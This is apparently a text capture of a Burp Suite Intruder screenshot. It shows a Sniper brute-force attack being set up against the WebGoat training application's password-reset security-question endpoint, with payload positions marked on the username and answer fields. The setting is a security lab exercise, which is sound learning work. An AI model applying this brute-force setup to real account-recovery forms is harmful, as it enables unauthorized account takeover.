 Burp Suite Community Edition v2020.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to pay
Attack type: Sniper
1 POST /WebGoat/PasswordReset/questions HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 35
10 Origin: http:// :8080
11 Connection: close
12 Referer: http:// :8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=_zpxcqEYRtlVDa1uHhJdjWdbkFzQzJEJXY4PnkG7
14
15 username=§admin§&securityQuestion=§red§